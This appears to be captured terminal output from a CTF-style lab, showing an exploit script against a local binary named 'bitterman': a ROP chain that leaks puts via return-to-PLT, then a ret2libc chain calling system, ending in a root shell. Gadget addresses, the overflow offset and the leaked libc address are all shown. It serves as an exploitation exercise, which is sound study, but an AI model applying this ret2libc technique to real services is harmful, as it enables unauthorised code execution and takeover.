 ➜  bitterman socat TCP-LISTEN:10103,reuseaddr,fork EXEC:./bitterman
➜  bitterman ./exploit.py
[*] '/root/bitterman/bitterman'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for './bitterman'
[*] Фаза 1. Return-to-PLT
[+] Найдены адреса puts (PLT & GOT)
[+] Найден адрес main
[*] ROP:
    0x0000:         0x400853 pop rdi; ret
    0x0008:         0x600c50 [arg0] rdi = got.puts
    0x0010:         0x40051c puts
    0x0018:         0x4006ec 0x4006ec()
[+] Вычислено смещение последовательности де Брёйна: 152
[+] Opening connection to localhost on port 10103: Done
[?] Отправляю пейлоад?
[+] Слитый адрес puts@GLIBC: 0x7fb9c7dc8040
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded cached gadgets for '/usr/lib/x86_64-linux-gnu/libc.so.6'
[*] Фаза 2. Return-to-libc
[+] Составлен пейлоад для атаки ret2libc
[*] ROP2:
    0x0000:   0x7fb9c7d7a58e pop rdi; ret
    0x0008:   0x7fb9c7ed7cee [arg0] rdi = 140435899907310
    0x0010:   0x7fb9c7d9aff0 system
[?] Отправляю пейлоад2?
[*] Switching to interactive mode
$ whoami
root
$ ls
bitterman
bitterman.c
exploit.py
peda-session-bitterman.txt
$